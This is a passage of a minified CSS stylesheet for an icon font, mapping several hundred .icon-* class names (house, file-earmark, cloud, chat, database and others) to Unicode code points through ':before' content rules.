c5"}.icon-lock-fill:before{content:"\ecc4"}.icon-list:before{content:"\ecc3"}.icon-list-ul:before{content:"\ecc2"}.icon-list-task:before{content:"\ecc1"}.icon-list-stars:before{content:"\ecc0"}.icon-list-ol:before{content:"\ecbf"}.icon-list-nested:before{content:"\ecbe"}.icon-list-columns:before{content:"\ecbd"}.icon-list-columns-reverse:before{content:"\ecbc"}.icon-list-check:before{content:"\ecbb"}.icon-link:before{content:"\ecba"}.icon-link-45deg:before{content:"\ecb9"}.icon-lightning:before{content:"\ecb8"}.icon-lightning-fill:before{content:"\ecb7"}.icon-lightning-charge:before{content:"\ecb6"}.icon-lightning-charge-fill:before{content:"\ecb5"}.icon-lightbulb:before{content:"\ecb4"}.icon-lightbulb-off:before{content:"\ecb3"}.icon-lightbulb-off-fill:before{content:"\ecb2"}.icon-lightbulb-fill:before{content:"\ecb1"}.icon-life-preserver:before{content:"\ecb0"}.icon-layout-wtf:before{content:"\ecaf"}.icon-layout-three-columns:before{content:"\ecae"}.icon-layout-text-window:before{content:"\ecad"}.icon-layout-text-window-reverse:before{content:"\ecac"}.icon-layout-text-sidebar:before{content:"\ecab"}.icon-layout-text-sidebar-reverse:before{content:"\ecaa"}.icon-layout-split:before{content:"\eca9"}.icon-layout-sidebar:before{content:"\eca8"}.icon-layout-sidebar-reverse:before{content:"\eca7"}.icon-layout-sidebar-inset:before{content:"\eca6"}.icon-layout-sidebar-inset-reverse:before{content:"\eca5"}.icon-layers:before{content:"\eca4"}.icon-layers-half:before{content:"\eca3"}.icon-layers-fill:before{content:"\eca2"}.icon-layer-forward:before{content:"\eca1"}.icon-layer-backward:before{content:"\eca0"}.icon-laptop:before{content:"\ec9f"}.icon-laptop-fill:before{content:"\ec9e"}.icon-lamp:before{content:"\ec9d"}.icon-lamp-fill:before{content:"\ec9c"}.icon-ladder:before{content:"\ec9b"}.icon-keyboard:before{content:"\ec9a"}.icon-keyboard-fill:before{content:"\ec99"}.icon-key:before{content:"\ec98"}.icon-key-fill:before{content:"\ec97"}.icon-kanban:before{content:"\ec96"}.icon-kanban-fill:before{content:"\ec95"}.icon-justify:before{content:"\ec94"}.icon-justify-right:before{content:"\ec93"}.icon-justify-left:before{content:"\ec92"}.icon-joystick:before{content:"\ec91"}.icon-journals:before{content:"\ec90"}.icon-journal:before{content:"\ec8f"}.icon-journal-x:before{content:"\ec8e"}.icon-journal-text:before{content:"\ec8d"}.icon-journal-richtext:before{content:"\ec8c"}.icon-journal-plus:before{content:"\ec8b"}.icon-journal-minus:before{content:"\ec8a"}.icon-journal-medical:before{content:"\ec89"}.icon-journal-code:before{content:"\ec88"}.icon-journal-check:before{content:"\ec87"}.icon-journal-bookmark:before{content:"\ec86"}.icon-journal-bookmark-fill:before{content:"\ec85"}.icon-journal-arrow-up:before{content:"\ec84"}.icon-journal-arrow-down:before{content:"\ec83"}.icon-journal-album:before{content:"\ec82"}.icon-intersect:before{content:"\ec81"}.icon-insert-card:before{content:"\ec80"}.icon-input-cursor:before{content:"\ec7f"}.icon-input-cursor-text:before{content:"\ec7e"}.icon-info-lg:before{content:"\ec7d"}.icon-info-circle:before{content:"\ec7c"}.icon-info-circle-fill:before{content:"\ec7b"}.icon-infinity:before{content:"\ec7a"}.icon-indent:before{content:"\ec79"}.icon-incognito:before{content:"\ec78"}.icon-inboxes:before{content:"\ec77"}.icon-inboxes-fill:before{content:"\ec76"}.icon-inbox:before{content:"\ec75"}.icon-inbox-fill:before{content:"\ec74"}.icon-images:before{content:"\ec73"}.icon-image:before{content:"\ec72"}.icon-image-fill:before{content:"\ec71"}.icon-image-alt:before{content:"\ec70"}.icon-hypnotize:before{content:"\ec6f"}.icon-hurricane:before{content:"\ec6e"}.icon-hr:before{content:"\ec6d"}.icon-houses:before{content:"\ec6c"}.icon-houses-fill:before{content:"\ec6b"}.icon-house:before{content:"\ec6a"}.icon-house-x:before{content:"\ec69"}.icon-house-x-fill:before{content:"\ec68"}.icon-house-up:before{content:"\ec67"}.icon-house-up-fill:before{content:"\ec66"}.icon-house-slash:before{content:"\ec65"}.icon-house-slash-fill:before{content:"\ec64"}.icon-house-lock:before{content:"\ec63"}.icon-house-lock-fill:before{content:"\ec62"}.icon-house-gear:before{content:"\ec61"}.icon-house-gear-fill:before{content:"\ec60"}.icon-house-fill:before{content:"\ec5f"}.icon-house-exclamation:before{content:"\ec5e"}.icon-house-exclamation-fill:before{content:"\ec5d"}.icon-house-down:before{content:"\ec5c"}.icon-house-down-fill:before{content:"\ec5b"}.icon-house-dash:before{content:"\ec5a"}.icon-house-dash-fill:before{content:"\ec59"}.icon-house-check:before{content:"\ec58"}.icon-house-check-fill:before{content:"\ec57"}.icon-house-add:before{content:"\ec56"}.icon-house-add-fill:before{content:"\ec55"}.icon-hourglass:before{content:"\ec54"}.icon-hourglass-top:before{content:"\ec53"}.icon-hourglass-split:before{content:"\ec52"}.icon-hourglass-bottom:before{content:"\ec51"}.icon-hospital:before{content:"\ec50"}.icon-hospital-fill:before{content:"\ec4f"}.icon-hexagon:before{content:"\ec4e"}.icon-hexagon-half:before{content:"\ec4d"}.icon-hexagon-fill:before{content:"\ec4c"}.icon-heptagon:before{content:"\ec4b"}.icon-heptagon-half:before{content:"\ec4a"}.icon-heptagon-fill:before{content:"\ec49"}.icon-heart:before{content:"\ec48"}.icon-heart-pulse:before{content:"\ec47"}.icon-heart-pulse-fill:before{content:"\ec46"}.icon-heart-half:before{content:"\ec45"}.icon-heart-fill:before{content:"\ec44"}.icon-headset:before{content:"\ec43"}.icon-headset-vr:before{content:"\ec42"}.icon-headphones:before{content:"\ec41"}.icon-hdmi:before{content:"\ec40"}.icon-hdmi-fill:before{content:"\ec3f"}.icon-hdd:before{content:"\ec3e"}.icon-hdd-stack:before{content:"\ec3d"}.icon-hdd-stack-fill:before{content:"\ec3c"}.icon-hdd-rack:before{content:"\ec3b"}.icon-hdd-rack-fill:before{content:"\ec3a"}.icon-hdd-network:before{content:"\ec39"}.icon-hdd-network-fill:before{content:"\ec38"}.icon-hdd-fill:before{content:"\ec37"}.icon-hash:before{content:"\ec36"}.icon-handbag:before{content:"\ec35"}.icon-handbag-fill:before{content:"\ec34"}.icon-hand-thumbs-up:before{content:"\ec33"}.icon-hand-thumbs-up-fill:before{content:"\ec32"}.icon-hand-thumbs-down:before{content:"\ec31"}.icon-hand-thumbs-down-fill:before{content:"\ec30"}.icon-hand-index-thumb:before{content:"\ec2f"}.icon-hand-index-thumb-fill:before{content:"\ec2e"}.icon-hammer:before{content:"\ec2d"}.icon-h-circle:before{content:"\ec2c"}.icon-h-circle-fill:before{content:"\ec2b"}.icon-grip-vertical:before{content:"\ec2a"}.icon-grip-horizontal:before{content:"\ec29"}.icon-grid:before{content:"\ec28"}.icon-grid-fill:before{content:"\ec27"}.icon-grid-3x3:before{content:"\ec26"}.icon-grid-3x3-gap:before{content:"\ec25"}.icon-grid-3x3-gap-fill:before{content:"\ec24"}.icon-grid-3x2:before{content:"\ec23"}.icon-grid-3x2-gap:before{content:"\ec22"}.icon-grid-3x2-gap-fill:before{content:"\ec21"}.icon-grid-1x2:before{content:"\ec20"}.icon-grid-1x2-fill:before{content:"\ec1f"}.icon-graph-up:before{content:"\ec1e"}.icon-graph-up-arrow:before{content:"\ec1d"}.icon-graph-down:before{content:"\ec1c"}.icon-graph-down-arrow:before{content:"\ec1b"}.icon-gpu-card:before{content:"\ec1a"}.icon-globe:before{content:"\ec19"}.icon-globe-europe-africa:before{content:"\ec18"}.icon-globe-central-south-asia:before{content:"\ec17"}.icon-globe-asia-australia:before{content:"\ec16"}.icon-globe-americas:before{content:"\ec15"}.icon-gift:before{content:"\ec14"}.icon-gift-fill:before{content:"\ec13"}.icon-geo:before{content:"\ec12"}.icon-geo-fill:before{content:"\ec11"}.icon-geo-alt:before{content:"\ec10"}.icon-geo-alt-fill:before{content:"\ec0f"}.icon-gender-trans:before{content:"\ec0e"}.icon-gender-male:before{content:"\ec0d"}.icon-gender-female:before{content:"\ec0c"}.icon-gender-ambiguous:before{content:"\ec0b"}.icon-gem:before{content:"\ec0a"}.icon-gear:before{content:"\ec09"}.icon-gear-fill:before{content:"\ec08"}.icon-funnel:before{content:"\ec07"}.icon-funnel-fill:before{content:"\ec06"}.icon-fullscreen:before{content:"\ec05"}.icon-fullscreen-exit:before{content:"\ec04"}.icon-fuel-pump:before{content:"\ec03"}.icon-fuel-pump-fill:before{content:"\ec02"}.icon-fuel-pump-diesel:before{content:"\ec01"}.icon-fuel-pump-diesel-fill:before{content:"\ec00"}.icon-front:before{content:"\ebff"}.icon-forward:before{content:"\ebfe"}.icon-forward-fill:before{content:"\ebfd"}.icon-fonts:before{content:"\ebfc"}.icon-folder2:before{content:"\ebfb"}.icon-folder2-open:before{content:"\ebfa"}.icon-folder:before{content:"\ebf9"}.icon-folder-x:before{content:"\ebf8"}.icon-folder-symlink:before{content:"\ebf7"}.icon-folder-symlink-fill:before{content:"\ebf6"}.icon-folder-plus:before{content:"\ebf5"}.icon-folder-minus:before{content:"\ebf4"}.icon-folder-fill:before{content:"\ebf3"}.icon-folder-check:before{content:"\ebf2"}.icon-flower3:before{content:"\ebf1"}.icon-flower2:before{content:"\ebf0"}.icon-flower1:before{content:"\ebef"}.icon-flag:before{content:"\ebee"}.icon-flag-fill:before{content:"\ebed"}.icon-fire:before{content:"\ebec"}.icon-fingerprint:before{content:"\ebeb"}.icon-filter:before{content:"\ebea"}.icon-filter-square:before{content:"\ebe9"}.icon-filter-square-fill:before{content:"\ebe8"}.icon-filter-right:before{content:"\ebe7"}.icon-filter-left:before{content:"\ebe6"}.icon-filter-circle:before{content:"\ebe5"}.icon-filter-circle-fill:before{content:"\ebe4"}.icon-film:before{content:"\ebe3"}.icon-filetype-yml:before{content:"\ebe2"}.icon-filetype-xml:before{content:"\ebe1"}.icon-filetype-xls:before{content:"\ebe0"}.icon-filetype-xls-1:before{content:"\ebdf"}.icon-filetype-woff:before{content:"\ebde"}.icon-filetype-wav:before{content:"\ebdd"}.icon-filetype-txt:before{content:"\ebdc"}.icon-filetype-ttf:before{content:"\ebdb"}.icon-filetype-tsx:before{content:"\ebda"}.icon-filetype-tiff:before{content:"\ebd9"}.icon-filetype-svg:before{content:"\ebd8"}.icon-filetype-sql:before{content:"\ebd7"}.icon-filetype-sh:before{content:"\ebd6"}.icon-filetype-scss:before{content:"\ebd5"}.icon-filetype-sass:before{content:"\ebd4"}.icon-filetype-rb:before{content:"\ebd3"}.icon-filetype-raw:before{content:"\ebd2"}.icon-filetype-py:before{content:"\ebd1"}.icon-filetype-psd:before{content:"\ebd0"}.icon-filetype-pptx:before{content:"\ebcf"}.icon-filetype-ppt:before{content:"\ebce"}.icon-filetype-png:before{content:"\ebcd"}.icon-filetype-php:before{content:"\ebcc"}.icon-filetype-pdf:before{content:"\ebcb"}.icon-filetype-otf:before{content:"\ebca"}.icon-filetype-mp4:before{content:"\ebc9"}.icon-filetype-mp3:before{content:"\ebc8"}.icon-filetype-mov:before{content:"\ebc7"}.icon-filetype-mdx:before{content:"\ebc6"}.icon-filetype-md:before{content:"\ebc5"}.icon-filetype-m4p:before{content:"\ebc4"}.icon-filetype-key:before{content:"\ebc3"}.icon-filetype-jsx:before{content:"\ebc2"}.icon-filetype-json:before{content:"\ebc1"}.icon-filetype-js:before{content:"\ebc0"}.icon-filetype-jpg:before{content:"\ebbf"}.icon-filetype-java:before{content:"\ebbe"}.icon-filetype-html:before{content:"\ebbd"}.icon-filetype-heic:before{content:"\ebbc"}.icon-filetype-gif:before{content:"\ebbb"}.icon-filetype-exe:before{content:"\ebba"}.icon-filetype-docx:before{content:"\ebb9"}.icon-filetype-doc:before{content:"\ebb8"}.icon-filetype-csv:before{content:"\ebb7"}.icon-filetype-css:before{content:"\ebb6"}.icon-filetype-cs:before{content:"\ebb5"}.icon-filetype-bmp:before{content:"\ebb4"}.icon-filetype-ai:before{content:"\ebb3"}.icon-filetype-aac:before{content:"\ebb2"}.icon-files:before{content:"\ebb1"}.icon-files-alt:before{content:"\ebb0"}.icon-file-earmark:before{content:"\ebaf"}.icon-file-earmark-zip:before{content:"\ebae"}.icon-file-earmark-zip-fill:before{content:"\ebad"}.icon-file-earmark-x:before{content:"\ebac"}.icon-file-earmark-x-fill:before{content:"\ebab"}.icon-file-earmark-word:before{content:"\ebaa"}.icon-file-earmark-word-fill:before{content:"\eba9"}.icon-file-earmark-text:before{content:"\eba8"}.icon-file-earmark-text-fill:before{content:"\eba7"}.icon-file-earmark-spreadsheet:before{content:"\eba6"}.icon-file-earmark-spreadsheet-fill:before{content:"\eba5"}.icon-file-earmark-slides:before{content:"\eba4"}.icon-file-earmark-slides-fill:before{content:"\eba3"}.icon-file-earmark-ruled:before{content:"\eba2"}.icon-file-earmark-ruled-fill:before{content:"\eba1"}.icon-file-earmark-richtext:before{content:"\eba0"}.icon-file-earmark-richtext-fill:before{content:"\eb9f"}.icon-file-earmark-ppt:before{content:"\eb9e"}.icon-file-earmark-ppt-fill:before{content:"\eb9d"}.icon-file-earmark-post:before{content:"\eb9c"}.icon-file-earmark-post-fill:before{content:"\eb9b"}.icon-file-earmark-plus:before{content:"\eb9a"}.icon-file-earmark-plus-fill:before{content:"\eb99"}.icon-file-earmark-play:before{content:"\eb98"}.icon-file-earmark-play-fill:before{content:"\eb97"}.icon-file-earmark-person:before{content:"\eb96"}.icon-file-earmark-person-fill:before{content:"\eb95"}.icon-file-earmark-pdf:before{content:"\eb94"}.icon-file-earmark-pdf-fill:before{content:"\eb93"}.icon-file-earmark-music:before{content:"\eb92"}.icon-file-earmark-music-fill:before{content:"\eb91"}.icon-file-earmark-minus:before{content:"\eb90"}.icon-file-earmark-minus-fill:before{content:"\eb8f"}.icon-file-earmark-medical:before{content:"\eb8e"}.icon-file-earmark-medical-fill:before{content:"\eb8d"}.icon-file-earmark-lock2:before{content:"\eb8c"}.icon-file-earmark-lock2-fill:before{content:"\eb8b"}.icon-file-earmark-lock:before{content:"\eb8a"}.icon-file-earmark-lock-fill:before{content:"\eb89"}.icon-file-earmark-image:before{content:"\eb88"}.icon-file-earmark-image-fill:before{content:"\eb87"}.icon-file-earmark-font:before{content:"\eb86"}.icon-file-earmark-font-fill:before{content:"\eb85"}.icon-file-earmark-fill:before{content:"\eb84"}.icon-file-earmark-excel:before{content:"\eb83"}.icon-file-earmark-excel-fill:before{content:"\eb82"}.icon-file-earmark-easel:before{content:"\eb81"}.icon-file-earmark-easel-fill:before{content:"\eb80"}.icon-file-earmark-diff:before{content:"\eb7f"}.icon-file-earmark-diff-fill:before{content:"\eb7e"}.icon-file-earmark-code:before{content:"\eb7d"}.icon-file-earmark-code-fill:before{content:"\eb7c"}.icon-file-earmark-check:before{content:"\eb7b"}.icon-file-earmark-check-fill:before{content:"\eb7a"}.icon-file-earmark-break:before{content:"\eb79"}.icon-file-earmark-break-fill:before{content:"\eb78"}.icon-file-earmark-binary:before{content:"\eb77"}.icon-file-earmark-binary-fill:before{content:"\eb76"}.icon-file-earmark-bar-graph:before{content:"\eb75"}.icon-file-earmark-bar-graph-fill:before{content:"\eb74"}.icon-file-earmark-arrow-up:before{content:"\eb73"}.icon-file-earmark-arrow-up-fill:before{content:"\eb72"}.icon-file-earmark-arrow-down:before{content:"\eb71"}.icon-file-earmark-arrow-down-fill:before{content:"\eb70"}.icon-fast-forward:before{content:"\eb6f"}.icon-fast-forward-fill:before{content:"\eb6e"}.icon-fast-forward-circle:before{content:"\eb6d"}.icon-fast-forward-circle-fill:before{content:"\eb6c"}.icon-fan:before{content:"\eb6b"}.icon-eyeglasses:before{content:"\eb6a"}.icon-eyedropper:before{content:"\eb69"}.icon-eye:before{content:"\eb68"}.icon-eye-slash:before{content:"\eb67"}.icon-eye-slash-fill:before{content:"\eb66"}.icon-eye-fill:before{content:"\eb65"}.icon-exclude:before{content:"\eb64"}.icon-exclamation-triangle:before{content:"\eb63"}.icon-exclamation-triangle-fill:before{content:"\eb62"}.icon-exclamation-lg:before{content:"\eb61"}.icon-exclamation-circle:before{content:"\eb60"}.icon-exclamation-circle-fill:before{content:"\eb5f"}.icon-ev-station:before{content:"\eb5e"}.icon-ev-station-fill:before{content:"\eb5d"}.icon-ev-front:before{content:"\eb5c"}.icon-ev-front-fill:before{content:"\eb5b"}.icon-ethernet:before{content:"\eb5a"}.icon-escape:before{content:"\eb59"}.icon-eraser:before{content:"\eb58"}.icon-eraser-fill:before{content:"\eb57"}.icon-envelope:before{content:"\eb56"}.icon-envelope-x:before{content:"\eb55"}.icon-envelope-x-fill:before{content:"\eb54"}.icon-envelope-slash:before{content:"\eb53"}.icon-envelope-slash-fill:before{content:"\eb52"}.icon-envelope-plus:before{content:"\eb51"}.icon-envelope-plus-fill:before{content:"\eb50"}.icon-envelope-paper:before{content:"\eb4f"}.icon-envelope-paper-fill:before{content:"\eb4e"}.icon-envelope-open:before{content:"\eb4d"}.icon-envelope-open-fill:before{content:"\eb4c"}.icon-envelope-fill:before{content:"\eb4b"}.icon-envelope-exclamation:before{content:"\eb4a"}.icon-envelope-exclamation-fill:before{content:"\eb49"}.icon-envelope-dash:before{content:"\eb48"}.icon-envelope-dash-fill:before{content:"\eb47"}.icon-envelope-check:before{content:"\eb46"}.icon-envelope-check-fill:before{content:"\eb45"}.icon-envelope-at:before{content:"\eb44"}.icon-envelope-at-fill:before{content:"\eb43"}.icon-emoji-wink:before{content:"\eb42"}.icon-emoji-wink-fill:before{content:"\eb41"}.icon-emoji-sunglasses:before{content:"\eb40"}.icon-emoji-sunglasses-fill:before{content:"\eb3f"}.icon-emoji-smile:before{content:"\eb3e"}.icon-emoji-smile-upside-down:before{content:"\eb3d"}.icon-emoji-smile-upside-down-fill:before{content:"\eb3c"}.icon-emoji-smile-fill:before{content:"\eb3b"}.icon-emoji-neutral:before{content:"\eb3a"}.icon-emoji-neutral-fill:before{content:"\eb39"}.icon-emoji-laughing:before{content:"\eb38"}.icon-emoji-laughing-fill:before{content:"\eb37"}.icon-emoji-kiss:before{content:"\eb36"}.icon-emoji-kiss-fill:before{content:"\eb35"}.icon-emoji-heart-eyes:before{content:"\eb34"}.icon-emoji-heart-eyes-fill:before{content:"\eb33"}.icon-emoji-frown:before{content:"\eb32"}.icon-emoji-frown-fill:before{content:"\eb31"}.icon-emoji-expressionless:before{content:"\eb30"}.icon-emoji-expressionless-fill:before{content:"\eb2f"}.icon-emoji-dizzy:before{content:"\eb2e"}.icon-emoji-dizzy-fill:before{content:"\eb2d"}.icon-emoji-angry:before{content:"\eb2c"}.icon-emoji-angry-fill:before{content:"\eb2b"}.icon-eject:before{content:"\eb2a"}.icon-eject-fill:before{content:"\eb29"}.icon-egg:before{content:"\eb28"}.icon-egg-fried:before{content:"\eb27"}.icon-egg-fill:before{content:"\eb26"}.icon-easel3:before{content:"\eb25"}.icon-easel3-fill:before{content:"\eb24"}.icon-easel2:before{content:"\eb23"}.icon-easel2-fill:before{content:"\eb22"}.icon-easel:before{content:"\eb21"}.icon-easel-fill:before{content:"\eb20"}.icon-earbuds:before{content:"\eb1f"}.icon-ear:before{content:"\eb1e"}.icon-ear-fill:before{content:"\eb1d"}.icon-droplet:before{content:"\eb1c"}.icon-droplet-half:before{content:"\eb1b"}.icon-droplet-fill:before{content:"\eb1a"}.icon-dpad:before{content:"\eb19"}.icon-dpad-fill:before{content:"\eb18"}.icon-download:before{content:"\eb17"}.icon-dot:before{content:"\eb16"}.icon-door-open:before{content:"\eb15"}.icon-door-open-fill:before{content:"\eb14"}.icon-door-closed:before{content:"\eb13"}.icon-door-closed-fill:before{content:"\eb12"}.icon-distribute-vertical:before{content:"\eb11"}.icon-distribute-horizontal:before{content:"\eb10"}.icon-displayport:before{content:"\eb0f"}.icon-displayport-fill:before{content:"\eb0e"}.icon-display:before{content:"\eb0d"}.icon-display-fill:before{content:"\eb0c"}.icon-disc:before{content:"\eb0b"}.icon-disc-fill:before{content:"\eb0a"}.icon-dice-6:before{content:"\eb09"}.icon-dice-6-fill:before{content:"\eb08"}.icon-dice-5:before{content:"\eb07"}.icon-dice-5-fill:before{content:"\eb06"}.icon-dice-4:before{content:"\eb05"}.icon-dice-4-fill:before{content:"\eb04"}.icon-dice-3:before{content:"\eb03"}.icon-dice-3-fill:before{content:"\eb02"}.icon-dice-2:before{content:"\eb01"}.icon-dice-2-fill:before{content:"\eb00"}.icon-dice-1:before{content:"\eaff"}.icon-dice-1-fill:before{content:"\eafe"}.icon-diamond:before{content:"\eafd"}.icon-diamond-half:before{content:"\eafc"}.icon-diamond-fill:before{content:"\eafb"}.icon-diagram-3:before{content:"\eafa"}.icon-diagram-3-fill:before{content:"\eaf9"}.icon-diagram-2:before{content:"\eaf8"}.icon-diagram-2-fill:before{content:"\eaf7"}.icon-device-ssd:before{content:"\eaf6"}.icon-device-ssd-fill:before{content:"\eaf5"}.icon-device-hdd:before{content:"\eaf4"}.icon-device-hdd-fill:before{content:"\eaf3"}.icon-database:before{content:"\eaf2"}.icon-database-x:before{content:"\eaf1"}.icon-database-up:before{content:"\eaf0"}.icon-database-slash:before{content:"\eaef"}.icon-database-lock:before{content:"\eaee"}.icon-database-gear:before{content:"\eaed"}.icon-database-fill:before{content:"\eaec"}.icon-database-fill-x:before{content:"\eaeb"}.icon-database-fill-up:before{content:"\eaea"}.icon-database-fill-slash:before{content:"\eae9"}.icon-database-fill-lock:before{content:"\eae8"}.icon-database-fill-gear:before{content:"\eae7"}.icon-database-fill-exclamation:before{content:"\eae6"}.icon-database-fill-down:before{content:"\eae5"}.icon-database-fill-dash:before{content:"\eae4"}.icon-database-fill-check:before{content:"\eae3"}.icon-database-fill-add:before{content:"\eae2"}.icon-database-exclamation:before{content:"\eae1"}.icon-database-down:before{content:"\eae0"}.icon-database-dash:before{content:"\eadf"}.icon-database-check:before{content:"\eade"}.icon-database-add:before{content:"\eadd"}.icon-dash-lg:before{content:"\eadc"}.icon-dash-circle:before{content:"\eadb"}.icon-dash-circle-fill:before{content:"\eada"}.icon-cursor:before{content:"\ead9"}.icon-cursor-text:before{content:"\ead8"}.icon-cursor-fill:before{content:"\ead7"}.icon-currency-yen:before{content:"\ead6"}.icon-currency-rupee:before{content:"\ead5"}.icon-currency-pound:before{content:"\ead4"}.icon-currency-exchange:before{content:"\ead3"}.icon-currency-euro:before{content:"\ead2"}.icon-currency-dollar:before{content:"\ead1"}.icon-currency-bitcoin:before{content:"\ead0"}.icon-cup:before{content:"\eacf"}.icon-cup-straw:before{content:"\eace"}.icon-cup-hot:before{content:"\eacd"}.icon-cup-hot-fill:before{content:"\eacc"}.icon-cup-fill:before{content:"\eacb"}.icon-crop:before{content:"\eaca"}.icon-credit-card:before{content:"\eac9"}.icon-credit-card-fill:before{content:"\eac8"}.icon-credit-card-2-front:before{content:"\eac7"}.icon-credit-card-2-front-fill:before{content:"\eac6"}.icon-cpu:before{content:"\eac5"}.icon-cpu-fill:before{content:"\eac4"}.icon-controller:before{content:"\eac3"}.icon-cone:before{content:"\eac2"}.icon-cone-striped:before{content:"\eac1"}.icon-compass:before{content:"\eac0"}.icon-compass-fill:before{content:"\eabf"}.icon-command:before{content:"\eabe"}.icon-columns:before{content:"\eabd"}.icon-columns-gap:before{content:"\eabc"}.icon-collection:before{content:"\eabb"}.icon-collection-play:before{content:"\eaba"}.icon-collection-play-fill:before{content:"\eab9"}.icon-collection-fill:before{content:"\eab8"}.icon-coin:before{content:"\eab7"}.icon-code:before{content:"\eab6"}.icon-code-square:before{content:"\eab5"}.icon-code-slash:before{content:"\eab4"}.icon-cloudy:before{content:"\eab3"}.icon-cloudy-fill:before{content:"\eab2"}.icon-clouds:before{content:"\eab1"}.icon-clouds-fill:before{content:"\eab0"}.icon-cloud:before{content:"\eaaf"}.icon-cloud-upload:before{content:"\eaae"}.icon-cloud-upload-fill:before{content:"\eaad"}.icon-cloud-sun:before{content:"\eaac"}.icon-cloud-sun-fill:before{content:"\eaab"}.icon-cloud-snow:before{content:"\eaaa"}.icon-cloud-snow-fill:before{content:"\eaa9"}.icon-cloud-sleet:before{content:"\eaa8"}.icon-cloud-sleet-fill:before{content:"\eaa7"}.icon-cloud-slash:before{content:"\eaa6"}.icon-cloud-slash-fill:before{content:"\eaa5"}.icon-cloud-rain:before{content:"\eaa4"}.icon-cloud-rain-heavy:before{content:"\eaa3"}.icon-cloud-rain-heavy-fill:before{content:"\eaa2"}.icon-cloud-rain-fill:before{content:"\eaa1"}.icon-cloud-plus:before{content:"\eaa0"}.icon-cloud-plus-fill:before{content:"\ea9f"}.icon-cloud-moon:before{content:"\ea9e"}.icon-cloud-moon-fill:before{content:"\ea9d"}.icon-cloud-minus:before{content:"\ea9c"}.icon-cloud-minus-fill:before{content:"\ea9b"}.icon-cloud-lightning:before{content:"\ea9a"}.icon-cloud-lightning-rain:before{content:"\ea99"}.icon-cloud-lightning-rain-fill:before{content:"\ea98"}.icon-cloud-lightning-fill:before{content:"\ea97"}.icon-cloud-haze2-fill:before{content:"\ea96"}.icon-cloud-haze:before{content:"\ea95"}.icon-cloud-haze-fill:before{content:"\ea94"}.icon-cloud-haze-1:before{content:"\ea93"}.icon-cloud-hail:before{content:"\ea92"}.icon-cloud-hail-fill:before{content:"\ea91"}.icon-cloud-fog2:before{content:"\ea90"}.icon-cloud-fog2-fill:before{content:"\ea8f"}.icon-cloud-fog:before{content:"\ea8e"}.icon-cloud-fog-fill:before{content:"\ea8d"}.icon-cloud-fill:before{content:"\ea8c"}.icon-cloud-drizzle:before{content:"\ea8b"}.icon-cloud-drizzle-fill:before{content:"\ea8a"}.icon-cloud-download:before{content:"\ea89"}.icon-cloud-download-fill:before{content:"\ea88"}.icon-cloud-check:before{content:"\ea87"}.icon-cloud-check-fill:before{content:"\ea86"}.icon-cloud-arrow-up:before{content:"\ea85"}.icon-cloud-arrow-up-fill:before{content:"\ea84"}.icon-cloud-arrow-down:before{content:"\ea83"}.icon-cloud-arrow-down-fill:before{content:"\ea82"}.icon-clock:before{content:"\ea81"}.icon-clock-history:before{content:"\ea80"}.icon-clock-fill:before{content:"\ea7f"}.icon-clipboard2:before{content:"\ea7e"}.icon-clipboard2-x:before{content:"\ea7d"}.icon-clipboard2-x-fill:before{content:"\ea7c"}.icon-clipboard2-pulse:before{content:"\ea7b"}.icon-clipboard2-pulse-fill:before{content:"\ea7a"}.icon-clipboard2-plus:before{content:"\ea79"}.icon-clipboard2-plus-fill:before{content:"\ea78"}.icon-clipboard2-minus:before{content:"\ea77"}.icon-clipboard2-minus-fill:before{content:"\ea76"}.icon-clipboard2-fill:before{content:"\ea75"}.icon-clipboard2-data:before{content:"\ea74"}.icon-clipboard2-data-fill:before{content:"\ea73"}.icon-clipboard2-check:before{content:"\ea72"}.icon-clipboard2-check-fill:before{content:"\ea71"}.icon-clipboard:before{content:"\ea70"}.icon-clipboard-x:before{content:"\ea6f"}.icon-clipboard-x-fill:before{content:"\ea6e"}.icon-clipboard-x-fill-1:before{content:"\ea6d"}.icon-clipboard-pulse:before{content:"\ea6c"}.icon-clipboard-plus:before{content:"\ea6b"}.icon-clipboard-plus-fill:before{content:"\ea6a"}.icon-clipboard-minus:before{content:"\ea69"}.icon-clipboard-minus-fill:before{content:"\ea68"}.icon-clipboard-fill:before{content:"\ea67"}.icon-clipboard-data:before{content:"\ea66"}.icon-clipboard-data-fill:before{content:"\ea65"}.icon-clipboard-check:before{content:"\ea64"}.icon-clipboard-check-fill:before{content:"\ea63"}.icon-circle10:before{content:"\ea62"}.icon-circle-square:before{content:"\ea61"}.icon-circle-half:before{content:"\ea60"}.icon-circle-fill10:before{content:"\ea5f"}.icon-chevron-up:before{content:"\ea5e"}.icon-chevron-right:before{content:"\ea5d"}.icon-chevron-left:before{content:"\ea5c"}.icon-chevron-expand:before{content:"\ea5b"}.icon-chevron-down:before{content:"\ea5a"}.icon-chevron-double-up:before{content:"\ea59"}.icon-chevron-double-right:before{content:"\ea58"}.icon-chevron-double-left:before{content:"\ea57"}.icon-chevron-double-down:before{content:"\ea56"}.icon-chevron-contract:before{content:"\ea55"}.icon-chevron-compact-up:before{content:"\ea54"}.icon-chevron-compact-right:before{content:"\ea53"}.icon-chevron-compact-left:before{content:"\ea52"}.icon-chevron-compact-down:before{content:"\ea51"}.icon-chevron-bar-up:before{content:"\ea50"}.icon-chevron-bar-right:before{content:"\ea4f"}.icon-chevron-bar-left:before{content:"\ea4e"}.icon-chevron-bar-expand:before{content:"\ea4d"}.icon-chevron-bar-down:before{content:"\ea4c"}.icon-chevron-bar-contract:before{content:"\ea4b"}.icon-check2:before{content:"\ea4a"}.icon-check2-square:before{content:"\ea49"}.icon-check2-circle:before{content:"\ea48"}.icon-check2-all:before{content:"\ea47"}.icon-check-lg:before{content:"\ea46"}.icon-check-circle:before{content:"\ea45"}.icon-check-circle-fill:before{content:"\ea44"}.icon-chat:before{content:"\ea43"}.icon-chat-text:before{content:"\ea42"}.icon-chat-text-fill:before{content:"\ea41"}.icon-chat-square:before{content:"\ea40"}.icon-chat-square-text:before{content:"\ea3f"}.icon-chat-square-text-fill:before{content:"\ea3e"}.icon-chat-square-quote:before{content:"\ea3d"}.icon-chat-square-quote-fill:before{content:"\ea3c"}.icon-chat-square-fill:before{content:"\ea3b"}.icon-chat-square-dots:before{content:"\ea3a"}.icon-chat-square-dots-fill:before{content:"\ea39"}.icon-chat-right:before{content:"\ea38"}.icon-chat-right-text:before{content:"\ea37"}.icon-chat-right-text-fill:before{content:"\ea36"}.icon-chat-right-quote:before{content:"\ea35"}.icon-chat-right-quote-fill:before{content:"\ea34"}.icon-chat-right-fill:before{content:"\ea33"}.icon-chat-right-dots:before{content:"\ea32"}.icon-chat-right-dots-fill:before{content:"\ea31"}.icon-chat-quote:befor